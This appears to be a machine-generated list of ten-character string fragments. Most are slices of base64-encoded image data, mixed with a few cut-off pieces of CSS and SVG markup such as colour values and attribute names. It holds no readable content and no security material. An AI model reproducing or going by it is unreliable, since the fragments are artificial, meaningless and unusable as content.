"zLdBbOfKXE", "ONo5iFiN8/", "IcU/cG50S9", "PO4d5r+Y71", "VOWpOt3Md/", "Tc882+Qimd", "BlZqb7ijXc", "qmKz65RIrk", "3DullsT+5P", "p7YYT0Tc8/", "zsGe5V2Qz4", "IAuol74l6E", "VneDXins9J", "j928LaCICc", "GqX3+BePjp", "J1U+1TD9kp", "xT3feHdrlJ", "YNpn02cvst", "98oTWzmJe7", "U6K64/RWZD", "d8vveTiHu6", "5geh/9xtxT", "AnTn5ST5xb", "JfAAAPOLhE", "TuGexTnMS9", "94EAADeQtw", "BVwYAPBp+P", "sMZmkTcm+I", "2VTHLuHdmR", "aZWl5ppcD3", "yrMy+FubeM", "J4p64FyHui", "6xPCZ0paSD", "Tm15X2D//7", "bm3jIm5V2d", "sdVpm+Jey5", "o7Tm9F5sNQ", "2SmuBM826J", "ApnSMh5nHn", "JeYVPcy22K", "c6Aw99LM+G", "hY7jvRnc5y", "CPoj5oCDnD", "9ULlkwh0pm", "vpzxVeXFv/", "8x91T93sMs", "P/rD2NcN4l", "kiAGzqtf/8", "VwuiMTWvi9", "XBBtcFszzL", "fpdW6+9l7A", "OddZ/XGb42", "dsW/X+6+4+", "vsc/qoOPyB", "FTXEvtynut", "8JeYzfeVzg", "h7mnkWYe5h", "gG/sre3XQz", "2TD2F2+atk", "nSzz/hY29f", "EJtKYtq2ik", "DW5iv4AAB2", "c7hHjguilj", "yLuzd4U9wA", "8zxvuE9ntX", "QVR4nOzdd5", "KdNdMPuZEg", "Vx3TnxBE6P", "+ZiS+EzQyS", "ZQMAC//6T1", "xz+ck7lmco", "rt346WaZ92", "+TZEPAACAp", "I5PNb3MzHR", "E/cixD1xLz", "JBOKTbVOvp", "XERzxT03pK", "qkjmPVQhuR", "v3m1I+5F/6", "50T90qb7Qe", "-button-bg", "4sK8N06Vqd", "9OHU2YvqlN", "elPcq292Xi", "IVsO+bbf33", "Nus/knxC5J", "8iTYzuCFI5", "2mfVmVuSuO", "MMXmenrnNF", "nhm/NA/M/X", "zBGIyRZQts", "4+9SQm5p4Y", "uNuQe6JTJO", "CaPHwCALsg", "9D7qXX9cXa", "ivZXp+7Xbm", "FYl7Vidxz2", "C13ZhPS4U7", "JjMhM4n1Wy", "3Ivva4v1qb", "TJjrwfpljq", "iHtuiHsAAH", "l7F0YGP5A/", "VIZ9pqlXqd", "HOZCafFzb2", "OAaPiQBAAD", "cELhuZlqdw", "6Je6VNtsPE", "d8TuKexTrN", "rlwcO7H+49", "OeCS4KZc5w", "dKE9s5iXu6", "y4BwCM88IP", "wtU/+9I9Ip", "87k+ufCXQm", "Nk7inu4MTy", "SIEBnE6bus", "SMTupJaZ8R", "zOHMQ9s5G4", "pWJubePibm", "PibmnT/2sM", "h/9xtxT9Xs", "SuaBToLmVx", "M7Ap8gEA8J", "2Z3EvZp1mp", "CYFAADL+Mm", "xHinriXmBL", "7FOcxL3IiO", "Q3OuVt8SFe", "XI+7ZncS9m", "XW9ik2B6py", "ug8usQxtX3", "ZKXu0oCSjD", "fHtvEfW4IX", "JeZKTVGYe4", "kzt0aA7aGH", "xKmZIGQ6S/", "biXJu4BAEf", "yHe7KLt2Bq", "HU0BoiFiMQ", "bgn7kWIe+J", "PV+2JexHin", "B06QC9bGB6", "Ef1it9ZAOA", "Tc06eexHSb", "xe4t9Vgcdl", "glme5Q65f7", "2e1dM787zi", "uxQlMZ2JGL", "Pcw91QU5l6", "Ypm3lQl1oK", "hpNclk6tJo", "JbIONVtGrN", "U5OEAphY5p", "aGhhYu7VmZ", "lqW3OtNfmD", "s2x+CZjgdp", "edl4t7LL/e", "liHuzN8U9A", "lNmUaezFNs", "qtUgxzkamR", "l7Xx5cf/Zc", "oTmfr6p5nv", "U8vQwzyZLR", "flgAAAPChe", "ttinstV0Y3", "EirMw5xzw1", "FBZmHuYexZ", "mEuYe550Bh", "e28R9bghcN", "79c124l54U", "AEROOT0E7x", "3xL2IA8S9h", "SJHzdYaPdM", "HeyvT92m3M", "Bcyx+NRJJ2", "or: #333;\n", "LqjEPcc0Pc", "QyU2vzDrmf", "v37li3HvhH", "vCxB5O4p7F", "sYcsPbRvTV", "nCoTc882+Q", "ElLjXvdl+m", "gtkSst4nHn", "NFDwAAuErc", "htQ3duhsai", "i7u1jYu7pU", "9hqPuPdf5q", "xDwD6whsJA", "Ykrc695sP6", "MAenl4AGAa", "h6CAKCRuCf", "AnEvaSLuCR", "0eyUC53lYK", "H99dckMXcg", "uJeZKTVGYe", "G7ry7D2RQz", "28.05 0.95", "Pu2Z3EvZp1", "YK+JUmfXXd", "0coAEAgJvz", "yjTvwaNMst", "bc601+YNwS", "mAzqNLHNNF", "Do4Qejmxsa", "xSdvtinuZZ", "HPbCTuATSC", "/BMYCKNads", "yLT510wsZw", "Q6pjk2i3Wa", "EAphY5piNj", "sqmOX8tZMy", "VWnCozd1k2", "QOfRJY7pIh", "59giZX7VOA", "At8ol71/bE", "9+vx/yzYDv", "3TCzBnuCSy", "NYpnYpdrwI", "/juQQIz/cq", "XVtjd6+Tzx", "Mf7lX4Lvrd", "0Mka+dIgQG", "15d2iXk7in", "E9+3S6btAJ", "Cxfm+5zd8e", "/NN5CPuuZb", "AOT4lf//n9", "M0/nUJ/vpT", "6ueZGa6Zti", "ChhShYImf5", "yok2UaWrKk", "AMDaPIACAL", "asQ9n5O4Z7", "mHuiR3WMzH", "Oa8vD6fcO6", "ggca++dCcn", "8PEPQAAYAX", "fQyS66tr+I", "kglU54nxmy", "vDO9FyrINH", "MXb1A+pnX/", "PhkmHtuJuZ", "CJMpFP3MtO", "Fb4QAAPBhe", "pdExDxG6m2", "eHoxaDMzvD", "Stzr3mw/TN", "49t4j43BK6", "0++wXN1hX1", "4BwAAHw0+2", "dzL3uP8/3o", "ughkVvzDvj", "5g2mcTp+/y", "QgPrm59yZM", "XftDKmrq3R", "uiXsR4p64l", "O5ZrNOcxL3", "AADAqsQ9cS", "59vyWcO9b+", "tj+whKmvgZ", "TMw9MQjMva", "Y+zVmT6ej4", "8Fc8eB4t5G", "T99Y6iXu6s", "qSZcShT339", "/ri7UpMKvN", "JdZFvfW3RT", "+vfI987iHt", "zOnm3psw+R", "sZb48m410s", "d #fff;\n  ", "d4/0Rpcx70", "XTJsZg4mNJ", "j4nInK/QFn", "5DvdkF2/B1", "Ll+88UNxbi", "zZndEhqAnE", "Bho7iHfbTV", "AUzyntUaTb", "bJM2+uBrlL", "T9yLEPcye4", "GvnSIEBnE6", "rNAJ2wM99z", "P2XzMo39mN", "q5j/+v//ef", "zdjab6vwEk", "ZhOyYud7JC", "D3zEbiHgDA", "487hbAdN9N", "NtbMTEO+7Q", "bibmXo2XbG", "cyk883pTtb", "lunDum9aGV", "3FOIcwNR9n", "vciXzxEs8E", "0C/FPcr5W7", "s7Pv4+KOeG", "pKkyz", "IYTQSPGCQg", "bctGQlW5cy", "O90x6s35jH", "h8gEAAHviB", "j3udUrXpvv", "MfdE1StlgW", "VPGOde9h7n", "jzaNIttFff", "ejAghVBDmH", "HQ9A3vHhfr", "LjXvfkUkQ8", "ZCcdiezdsW", "Jl8h6nrXmU", "HnM1PCWzN5", "eud8VSn//l", "qZXM6H4fIL", "LAE5I3BP3I", "1Tr1STRxZe", "ehITc08Mos", "/3NuReel1f", "2WnQXf5d2C", "ck128BVMbb", "mcp01/uFfj", "T2q9JhmFWZ", "vigu2WgVMn", "Y0Mw5l6vvE", "AAGF+GfmIe", "ZS3e1Tn0ST", "zMPTGIiy6Y", "+u8sNqmuCf", "zQncS8y0uq", "4ff5zYQfWV", "syzuZWcDl3", "k8/WphWgYY", "RPbv5Nvq8h", "OOeYfmjBvH", "mYmGNmZsqx", "rq9L1Wx81P", "8m9/i/5MPI", "AqjxIAgCrE", "vJKZWpvuOP", "KcQ9cS9C3B", "Tc6/GSza0M", "AADgLG9qAA", "o7fvE4/dvC", "zzFBWbiTpZ", "k3SyzHO4J7", "cA2ePMBAIA", "9hnddBx+YN", "dxrzSxnZO4", "gEs8lCkZIw", "LfLhd68b0o", "9M1JnIlNfU", "J9c/ydLJMf", "nTjphY7jfK", "DkjQzM+Ht0", "+x3uCXnXR/", "RNca++ufTQ", "nFmp3/JNwO", "vtdV5YbVPc", "h7mnthhPRN", "Z5t0QmWJUj", "/Z734Rn7l6", "30ugbzS4ey", "b4D1T7XP8v", "c2j9Ka2zEn", "A02wKxCbI1", "ff0qScxMff", "8ffAgNEeYe", "OiQ1oRjNTq", "T2DsPWFKWs", "LWNi7tWZmH", "IeAADsmwM7", "Uc+M0Mky72", "O6Rw98lM4j", "ABs6iXzi3p", "boLGbi/bOI", "hs3MwYRGEn", "deQj7m1xEv", "NxLmhbvk7j", "mQbXox9K1M", "JK8UAcFna6", "5eebhYVM82", "6WeQ73ZBdv", "5fLDA1K7WQ", "JmxkBQp93F", "izPGO2dq9b", "AIApxD1xL0", "M0JJA7iO6c", "yd26znCPYT", "DwwEUPAPBw", "mIAMAwKq+e", "7pXpzAdHyq", "4mTC3SyTLp", "NvZ9fPxRz4", "w7cDV918Bm", "n/0M1fEqTI", "ABnlQBwA4K", "eJeelPcq29", "7UisQ9q5O4", "dPDNQp4/HM", "AABALy8RAA", "jgjM6JDVBu", "STaTJwMfX9", "u54FMbuKpZ", "uZm0vGZpJN", "sv7YTcQ5ge", "msW2ivvn/n", "UmeVZ3HHGK", "4p7Vy9evnO", "rkzUFPHZd3", "AADW4NAJAA", "dw/96ez1Ru", "5Sy5l+KU18", "VzT50sc7ka", "sBdOo6+G6m", "8inU2YuuNR", "vWxnuMcwHQ", "Q9cS9C3BP3", "oGCu1ckyuV", "OsJEyWvurE", "JB00EKYY/G", "e4t9Vgcdlz", "jNDJMv1bOK", "8Zf/Th3+T7", "tj47mnGovP", "4JzmJe7ozP", "6E5n6+qeZ7", "/Tb/HMa/0y", "ca++ufTQVp", "KTGklM+jJJ", "7/+K9tzo8S", "MbTb/hNglq", "h7DhTmXpoZ", "PkA4Nh8oAf", "Dinu70+XxO", "TKjeUOvUdS", "cHDux/uPfu", "n76Oed37lN", "+psRBzLwCm", "5DvnyRumNp", "9ton73BC4b", "HpOXPcO9p9", "649QLGeEma", "Z04tCab9Yn", "qzERDCxNzr", "Wcjn7gHAAC", "cshpSUBmpt", "F7wUAABzXW", "wXw6VAABwR", "5O45zET99Y", "j6r/8OcT/t", "6/OTDS0MDH", "t8xD3fYOKe", "ZwqM/Z6KMY", "AAHJHPCAIg", "tWZl8LcW8b", "/WpiWAUZm/", "4BgAAbsqly", "AFCpE7Xs25", "1jWMd2LE5i", "1Z6NRM6QLA", "vWhlT19bo7", "7rdxzl+XBB", "Plmk6n/pkP", "QXf5d2CO3B", "uM8E5Y59V5", "sW7eMifcOG", "mM5vHKtjO6", "cfdCpjU2ZR", "5SZZWd4NeK", "sDHEzXCG7w", " 225.991 5", "/hY29d3feQ", "vH0q4VpGWB", "AfHz4UAIAA", "hl37plTLwf", "7oLZz5Q4iJ", "dHhvPPdVYN", "PHOmVr9rC9", "xFPuKebXHi", "Sm1qY7Tr2Q", "4p64Nzon7p", "ZMc0YoaJFU", "L0XcE/dGp8", "p28ipb8V6V", "ZBFuJMfeEE", "IW6GM3xH+I", "RHyzRlC/pk", "3ZM7TslrQi", "EDAAA04Ifv", "g1E62Y2p7p", "KHxyg1EfLN", "+LeU0Q+AAC", "aKR78tl80n", "mWqc9EbUjA", "FuSHLjcTFz", "qz7vM7Q3cL", "eGsmj87RyR", "TtC/z4XRjM", "vTiB6fhU08", "Hg3uLAhptX", "F0qCQVIOnP", 'n0_647_11"', "DMaFzDH4lM", "veNev/bq/i", 'th="285" h', "xL3SZvth4l", "DF1PffwWJW", "ZO4pzvDk4h", "QVSfTZy+y2", "jnOId7r+U7", "e/uYmHv61J", "JewuRDwAAj", "8jAADsnrgn", "myIfAABQ4U", "diezdsW/X+", "hmfDHPPzcT", "9J/7wmgmBQ", "eyxS30cAYe", "5t8hFM73Ir", "Z7s4i2Y2nA", "9mjQHbQwJv", "YnLAUoprsV", "AAAACHwAAR", "OpOZfE4s8n", "bchfmNjbVO", "HQvc883rEj", "tnINN/95uV", "9QF41w6TK3", "8KHFwAAACz", "4I+jMREMbM", "Y2MNJ3LM4R", "eHZSdxT5lZ", "0STVzZOqbJ", "Z3EPY+ZuLf", "MIpbx8mdD6", "jlQmHtpZnw", "Zhk91C50Qk", "Y/rKGr7cMf", "ncq6WO6YzN", "b5i/Ke5FN8", "JT4l73Zvth", "I0V2U//aPf", "FmZmtEsn03", "P3IsQ9cW90", "XZ5zxnuOck", "zmJe7rz7tA", "NfOJE96xqd", "GvNHEAcW+W", "L892EvdKE9", "117O6ry3A2", "5zNTwlszeX", "lOcO9SuYM9", "XcT7FJsyjf", "p6CdM2P+4K", "jcewzzzwmQ", "cKvPxIxyae", "qRZqrGPich", "lMzD0xCMy9", "zlwLXSWr03", "dkxmGj7VLX", "ggaplTy2Y6", "2pixrWJQ7k", "94gdSzEkXa", "xoGSATS0TN", "YO1AAAwM37", "WPdNK2Pq2h", "NeFMCAADAR", "D8m3I9/l/c", "lsUZRy23AA", "OfosOwk7ik", "TiHtJE3FPm", "5khb64kzI1", "Gb5i/eYO49", "YwQAAMBOvY", "j9vmOcO935", "SW8TjzuFsB", "mYyONo5iFi", "vAWf/d1Xxd", "jjD36kyNt4", "y31+cTzt3y", "PlGUcOuaLL", "ak7UMxQQOH", "geh/9xtxT9", "NKZh4jb6DQ", "sTMy9fUzMP", "U1xr/LM4c3", "/MWnglMpDF", "LzM5h7by1/", "4h8AMAlHhI", "94bnnrxN5C", "KEeczU8JbM", "AAAB7zoggA", "5j22cTpuzw", "a+/mnm+5gR", "TjhTdnvXzH", "pOMzSSfLPI", "cM+MZOZhny", "u0Fcyyb90y", "      <pat", "YyzmamfCwf", "7gEAADTzRg", "MzxRbkrPC1", "9w3dkNLlpT", "0Heg68j1z/", "Tu1Zfe6iTu", "bU7iXn3prU", "kyNan0wQFK", "9dr+tNbBJM", "jmn/3iL8qo", "TdB3NviJO6", "64KSjBbMc7", "LzkVxnhlIE", "eCgEAgChxb", "Hx9/1DMjdL", "54ZoZNl3t/", "kU3xb3Msri", "j5JvIR9y6n", "TD33EzMvTo", "KzBjO", "45Nh7rmZmH", "nOhFCn0f8E", "OJa/KRjIo+", "947OZtAUXM", "PY83Pinm8g", "BxL2Ei7gkT", "IebNmPMb0Y", "Ld+x3odQZz", "YDpvPgAAAM", "pwjzXOZK4T", "Nr0x2nXsgI", "gHRAAgRtwT", "xwi4RA1TFp", "88CHEwAAAN", "Mk0GLqa+/w", "1XBndbCfup", "NyIWuQT9x6", "BdeFPcAAHb", "7wlLsx741S", "ZP3Dd2Q0uW", "Ok09eFMTPP", "QaV4ax9SGV", "jTZZ9WZW5K", "JE96xqdLPO", "PfEvcEb5m/", "gHnFyN5mLu", "+uadNcU/cy", "+x/+Ee9dAA", "OZ0AFCpE7X", "gepdbqZrfw", "QuhN/CkahB", "7TVe2bYp7Q", "VmeRZ3nPGK", "ht/5xG+K+o", "oU8hzL3huS", "dCnMvdfKPV", "+fo5ImBOmU", "5dlY+7NTP2", "j3/p7TD6Ed", "w7Kz4Lu8W9", "eIeAKyBNwU", "MeqNuFdx1n", "knca+Nk7in", "VCD0iUngun", "tUw/ZKfGft", "O+8O7XLefn", "8S9hcgHAAA", "D7mRIHMfMK", "9ZUzMvToTc", "h1Yh7Pidxz", "IRuI8w9zD2", "3EvuinuZZb", "0Z3gScc/uJ", "PTq5lQfD7B", "Y1jHdixOY0", "zrtDu5zEPd", "mH7Jz4z9on", "Ie22cxD3dG", "yc+M/aJ5G0", "fsvPPPej7L", "6Zn02DyIYR", "Ie6Je4kpca", "DMjdLLM+1v", "j3d5o8y9mX", "ErGEzM2k4z", "vXvQ25l17X", "S98S9CHFP3", "r0Z7PA9frX", "HBF20zHm8H", "WMl3jHO7Rz", "7q27uX3cm/", "rKkhB5MQ9u", "QQDYIR/AAQ", "FhoEkYe69V", "zQF3dSpqaV", "li7kBWZsrr", "tZNOpsnAxd", "3Ew6PpN0ss", "G4Z3US9zzm", "i+stinuiXt", "DomWJEjzjV", "TD7mRIHMfM", "h2W0S83rEB", "ZUXonADo0g", "3QLZFxqts0", "cK/Dd9brex", "AAC0JB75iH", "NduJemrgHA", "wQwI3SyzKW", "sqmHkmuCiU", "mRTMmH0II5", "+dp7AXNFnC", "bB3T5JjMhM", "Yd8voz6ihA", "CHEtNff00S", "HfqXbyXco8", "lgvY86nSyT", "M8AHnHh/vV", "DI2beC+aeO", "AmwQAwCfjp", "2Ke+JelriX", "WERhJz0vKh", "9/77kfjmOH", "vZwEvcsztF", "mfL6bIpTZW", "Qwih+4gNG6", "lign: midd", "inhfiHkAGf", "W/X+6+4+nF", "PEvS1O4l5p", "zOsRGwwuM7", "8W92l7nhdU", "n6+qeZ72NG", "bL4Z6aOf+z", "GWp1xiHtmI", "wLQOMzPp1b", "sUMactHzqd", "9CHFP3BudE", "W9ws+NCce/", "bMXG5kxX6A", "LWZmOcKjOC", '__arrow"/>', "9yr7XVeWG1", "yaPztHJEwN", "SYfwfQut1I", "us: 16px;\n", "A9dCZ37rk/", "fKd4l7lYvG", "yrk2VyvUhS", "l5pYjsncU9", "f373/4N90m", "rdMYT7B5m+", "Ye5ZhLmHue", "uiFNlPn6EQ", "F5L50q2Ve2", "mqLv+C+Bpg", "E3Ovzkw0tD", "8Qyhh4v3IX", "z1wRp8p8/A", "untkxmWn4V", "7cAwAeePEG", "/fepzDPT/z", "EyC3PvtXLP", "TYzITOp9U+", "2CsDOnlgTT", "yQALA74p64", "mnKFvTJfjo", "CzNIF", "jEjTrVT7Rh", "KW/N5LeY4d", "r5PmYEnglM", "U/V7D7PUeT", "+Ek7tkWb+H", "9kUM61LMpm", "PfP73H9MwI", "xbrVKvk+Vt", "8ExwUShzhn", "BX5iHvVYcS", "mz/SBxL7d3", "JJ6+WVyc/d", "lMXaqyWcAV", "3G1IVIoe8b", "YPYTQkqzwQ", "fC5EMIof1i", "aPtUtdEJMq", "QxCfBtF8sj", "6WaSuaBToL", "uM7N+3duQu", "th3lZxzdFh", "jnkO+NVx8s", "YsxZB0kVKZ", "x23AAACAAS", "tf0FZ9rd8p", "xqeas/Czaj", "hP3woviHgD", "vMjf997j0R", "dAYe6lmfHJ", "fmLliU7txp", "12v601sEkz", "muFff7Lqju", "O+P5pTA/5N", "EPXEvQtwT9", "txD5AAAgw4", "/rI970+/F1", "POibyOJp5i", "493iN2LMWQ", "4cPOgAAAGj", "5m0AzZjb8/", "mtEsn03c8v", "xj//tX/8f/", "GqPBt1BC2N", "HPbCTuAcBU", "lzgmCAH+B0", "Q+hzmQmnxc", "FFDHh+BS0c", "jpX/Jtv7/p", "ewuRDwCOyw", "a+W5vBIa3o", "2YLruIT/Tb", "       </d", "Hj3Bo7vXKW", "sBCHUmM/mc", "mXq+8JS7Me", "8M9AADACmq", "TzyiXt72RT", "SQsi0ueUxO", "75F5rUgaOY", "TLWcr0l3sF", "k2VyvUhSZy", "fvHyRQihwc", "tYjtN", "O7TLSdzTna", "nu1Tc7Lqyy", "/LhPpFDOvR", "GrjObYp7mW", "SlR3XF6KzI", "XNpYe22hT3", "A4Ax8xigAA", "kszhjvnKnV", "AHgEMQ9cS9", "8/smMw0fKp", "M8f9rykmz9", "fO5bJcpl9K", "9LHEvTdwDA", "IIRKwtzD3L", "ZjptvDmT65", "AgEuRT9yrb", "enwxLmgaex", "HfLx97kwLX", "kMZknvQFfD", "JhH3fE7ins", "PgAAAFhNLP", "dlKlpZUXon", "eOTYe65mZh", "TNwR+s99YT", "dGpwTVXOc9", "XhT3AAB2xu", "cc9jJu6tdR", "intlI3AMAg", "KGr7cMfkQu", "Lu8Wyg9Cez", "dre4oC4N31", "54FMbuKpZ1", "XRmoqGNGds", "mY4w3eETwh", "8/c1/rnM5N", "jH+uEwAAYA", "+u1/UmNgmm", "DczzfR4E81", "slice", "3I9/l/cODA", "by9Pp9w7pa", "gMaQi3+3I4", "VrWOaHJOZ0", "k7ikzy87wa", "Bnxf01xDPq", "dvkI5je5Va", "/NA3M/30SD", "sJeMAsjcVx", "kWIe+JeYkr", "8uN0Kpjbjx", "b7bEo15jF5", "5jRbkPQ4+j", "HtiEEkmJh9", "1tLu4t3/Xd", "NwTb4AAAAD", "4zLPfjjKAz", "/uJO7pzrtD", "mI5PNb3MzH", "/u1zRs2Ntb", "jhxDwC4zgs", "JLT7mLWr4/", "MjNdB3Ee9T", "8ABuIx9xz+", "h8iGEPqvY/", "zM9qlk+k7n", "https://an", "xD2LdZqTuB", "LM5o0NSE4h", "V2taVqv5op", "ycAmEjcE/c", "YRsAYMPEPX", "39jHvZu69C", "liYd5AmHvD", "46GSP/6xDQ", "ZpU+uAApT5", "p5pGeeQ74y", "BCbSmLatwq", "ug8usQxXeR", "jXTN8UsPEx", "Hz/CobnXK2", "TIZMw914r9", "f9e9xkU4h8", "3SnZQJxT3I", "9DDPp0k7L3", "hhEYLcw9zz", "UESYe5h7Fm", "W2Ow66YYBc", "5F56XV+sTY", "3a2PKTg0Em", "z7Z4C6f30u", "bop7Y6vTNs", "bPKADAByMu", "MeZ37Lzzz3", "h7NV6yoY2J", " patternCo", "4Z6XsiU1+f", "QBgDnFv4z/", "fj++OKc4Z7", "r1V66sRSim", "dyUw+L2zs+", "UjW/hXk8+T", "LEMnXpZO/Y", "exZh7mHuOV", "npjkRnqUGL", "oJGjjMceZ+", "ohI9wkrc3G", "zuJe6WJ7Zz", "txbiHwAwJ5", "vmO9D6HOZC", "z+SfELklNc", "Jv6pmAak4p", "5ib5TZejkT", "DlFLomIaI3", "zLCTdLabIx", "MT4a552Zi7", "PYq4y996Ey", "6yseKe7kln", "Qj7lmcxD3d", "+zm+neh1xr", "urHbswef22", 'ent" id="n', "c5iXuRkVZn", "GcsgfpnO41", "nGHXhpnCoz", "4VWbs9SDdU", "OKWAoE3e47", "mtzrFb+XK5", "MPcw91QU5l", "8wCnFA3FY2", "lr27DeGU91", "rkevxT3Msv", "zwKY3cVyzq", "xOhjQzDmXq", "dWZDgj65LH", "M9ivqgIeQM", "kI5je5Vaq5", "TyfbnM0KDU", "sI+6liXsAA", "0skz7tjPc0", "8bMPId75Lg", "9hddDm2NGq", "LUmcjU1z/N", "kNcGZ5t0Sm", "CZmbScdnkk", "0fCbpZJnnc", "+Ku/Pn/Jd8", "+hM5Ap2oE3", "BzHzCmBiX/", "ZsahTH3/tU", "IsQ98S9xFT", "TtXuqtLmPe", "qL64Upuxsq", "4078NI4FWZ", "c8CmN3Fcs6", "NPnYcNRIhh", "dgvzQ5WbiY", "cM9qzFDvhn", "JJlOXnm4WF", "dPmlsvEpQA", "cS0yJe92b7", "SviVJmPH+H", '49.59Z" fi', "/JV5GsQuIJ", "t/kAz3Q8SG", "CnNvGRNzr8", "VYny+R6kaT", "ACwJV5SAQC", "zLS6oxD3DM", "4IUZACDgMf", '="white"/>', "yVnM0GngDj", "bcW4h8AADr", "iTueczEvbV", "KxNzbx8Tc0", "wAAAAA7MR7", "AABw9z768Y", "GZmuq9Ywy0", "nxn7RfM2gG", "xD3AADg88C", "TgG5L91qmd", "ize)) / 4\n", "O3cPuReUMT", "7hntJmwDfW", "kpg7kJWZ8v", "B/7CV/IBAJ", "Pn8zmJewkn", "ncU+ZWXaGV", "WdjYu7ZJsf", "AOzM9cgn7i", "6GyqY5fy1k", "JaT/96eWmc", "CWOCgAANyY", "6Je4kpca97", "7oXJzAdn2p", "Yd03rYypa2", "iYcn4J2Tjh", "kHR/uVwuZN", "s2mcUytS4W", "0S6uwXNCaw", "MbpJOugS/7", "2Dafkn2z/J", "TRxDwBIcKA", "2JjQCFh7r1", "tCKQMictH4", "JPI5mHiJ28", "wHROXO1mhL", "4APD29yAAD", "YxnzHO7JLt", "U2vTHadeyA", "tuBmNC5hj8", "Snu1Tc7LhT", "t9N3Itvint", "08MVCnjMcz", "88Ld/O9i7i", "LuLUQ+AAAA", "goMscPMI5g", "tdV5YbVPcE", "tnE6bs8Np5", "sEkzvdCQTi", "copy-allow", "5Gpr3+a+T5", "8A4APw07/8", "y9DDMJ3jZb", "BM7rGdi7lm", "eztTXvc18n", "Ita9Mdp9e5", "CkCUe+21Hi", "mTVs+aFtY2", "0TCDuSU7in", "zuyS7egqkN", "8hh/tuP+tw", "mEhj2raKRr", "ovHMd80cM9", "Uyzk5qJPWI", "zOol7HjNxb", "zmamfi4cnP", "n2CXPPqM3M", "YZzNTPxcOz", "pTfFvdpe54", "54p64FyHuZ", "e7N9sPEvfS", "5jnck128BV", "w8S93J7dzu", "vFTRD3tjiJ", "i2jZ403CO1", "eBzz2E1pov", "KzwtcZ4c19", "tyxPnMlPDW", "343ucpYz/e", "0jYeJL45ja", "II5XVrPtIU", "80sZ2TuKc7", "kfpTW2Zk7j", "chIqzMOcc8", "ndxL3atZpT", "4umP1MiYOY", "fPwIh+Zer7", "FFDHXJg/1X", "Mqn2qYfsnP", "Jy5wCIpj0G", "vUyb/wbfWH", "3Zvth45siH", "AM0Iny9Sk0", "Lo58AIAAJt", "cE/dGp8S90", "2649QLGeEm", "ehObBNM7Hc", "36XLkE/fEv", "sPE/fSm+Je", "UNIArmM6s/", "3XqaFtG0U0", "RbvIgQQuOF", "5rcwUwZCst", "fnBb5/8m3x", "TpWp1SLFOB", "BgAAUvzkz+", "mJYBRmb9ur", "gHM/iHvQBH", "dB3Ee9TfMo", "nZWLu7WNi7", "9rykmz9Mzp", "pBuT8dljAP", "UO+CZ4KJQ5", "uWcR5h7mno", "cMk5Oiw7C7", "9J3LNYpzmJ", "XRMk3nE055", "TYe697/LDP", "EdtAim+ZIa", "0lzuOiJZbq", "HZSdxT5lZd", "1jMx96xMzL", "8ZiHsLkQ8A", "RWZ/pdfEPg", "AM2Y22z+Cb", "3QWznylxED", "5NilNlXo/Y", "wudmXH4IZ3", "j+IAQCw8Jl", "/sudlekpZf", "xybT/DdN8U", "USVbD9Et+Z", "x8beyH7yB7", "6Y9Qbca/ir", "Z0Pmkyqcap", "b5qcy9FzO4", "5Hpv/8My/0", "8rde0RLLZB", "P8gsmHEBoq", "zySLW6hhzP", "unrwpiZ53C", "uBdeFPcAAA", "sM9hul4APK", "+qmMt3p1qn", "tDyxh6uven", "5myZvqdyaN", "sZ5ikqNhN1", "op79c1x4h4", "b4l59s743b", "17Ap7u1uU9", "fiI57p24fW", "/BAAQ5gELA", "4p64N3jD/E", "u5zEPd2ZWp", "zMlZzNBp4A", "nRraJeP9Nr", "79xpuTYX7N", "m1CWcqcxqe", "s3LeRr/Xf5", "dlP3NFnCrz", "oPEQBMJ+6J", "B+OHvDP5Nv", "6MzyJuGd3E", "CWQ9lSO5BV", "rvkEnCS0YL", "xtN0WtU54P", "H3wkrinmvx", "cX0WzzzWr9", "bjkgV8S8tr", "K1MU6VadyB", "sVnYGNlAO+", "NzzeYl7Zef", "8nmC7+/6b+", "dlxYZVPcq2", "c7hXwrQXzB", "jtOvZARbpL", "3TlC3ok/10", "0z7bOL0XR4", "Je7m9u7E/n", "v+VnnvtR9l", "D7h8uy0MNL", "9yLEPXEvMS", "9yKY0nK2//", "76xD3AABWw", "34ECdLNP2G", "ZUYx6Tlz3D", "6fcFMWWyqd", "ZT74BngotC", "AZ+VlCAAAB", "SyTI5GdLMO", "vmllTF1bo7", "a9HbDC4zMz", "La/4Ey7Wx6", "Sx3SRC3WyT", "iIEAAADxD1", "ieRtAM+b2f", "2PwthdxbKO", "lLXFh3huny", "x+RkADqLmP", "Gr/46U+MxT", "VqW3upMf2H", "dtDAm9N35h", "OZhk91C50Q", "Sm+JefbPzw", "Z7Yy6b/4nO", "zqY6dilvzZ", "kEzYey48Sp", "4SVqbjXGqz", "ZNlLt3VOqH", "z45Nh7rmZm", "i3xUncK00c", "iU62Tb2SYp", "TpS1tufRi3", "zjTvlsgEq3", "xifD3HMzMf", "6auAcAbMUh", "zPJ0sU19XE", "IN59niP2LE", "MfV3VLPZtj", "TFzuZIW+uJ", "4lf//n9/fo", "e35GvLFVK0", "JjMNHyqW+i", "MGe4JLJApL", "g3NvfFuyV2", "wTDf5UY4bV", "mAzqNLHFPb", "DAFo4MAAA3", "WhlT19bo7f", "TR+fo5ImBO", "hWcf/cn85W", "FZmam3eIfe", "Ju8WJBCLUL", "05Nt+f9PVm", "YbpeADyjg/", "LgAAAJRdjX", "M5PPCxr6Pj", "/WEPdWOYl7", "U9AADYL4dY", "MJ2TFxuou9", "wT9yLEPXEv", "QJu5t68cp8", "7DIBzAidLF", "54l74l6EuC", "zmSlrpt+ZP", "5t4/pevSYf", "4yzyXd4/PD", "4F7Zxwpuz2", "wRkdkpog3V", "h74l6EuCfu", "39C7JLUBGe", "1pNMpm6VBI", "vdArxD3fQO", "Nzr868FObe", "Vsk0oy5jLd", "ZanSyT68+Q", "PXHv6lXtm+", "vtcioNNsGs", "vDc0++wXN1", "bYp74l7xyZ", "r3mw/TNxL7", "6gWWEkGlzy", "3uz/TBxL70", "ngnLHPqvN0", "jJu6tdRL3d", "U8O9N9Not0", "r2ZC8fkE32", "/9GCH0V5t7", "3xL0scS9N3", "ECV0xiUnFp", "yvC/v9W/ui", "ozzm7UxDnW", "OEBAMAjeY1", "+vO8VBU53E", "H+y5VmGnfg", "MAMHjIBgE0", "MoG4JzmJe7", "YpzmJe6NRV", "yTLt285wT2", "AAAAHamP/K", "U+q4OOyx9M", "jmQQsjuG43", "3xFk7iXn3p", "el1vYpNgeq", "VNffd33oCC", "O4R9yrQdzz", "CXuCfuRYh7", "Z2TuKc7R4d", "yPfKZPbpJO", "xbDbR+ZIpT", "h8CCGEPqt4", "KO4l7Roh7A", "Y29hU65Ty7", 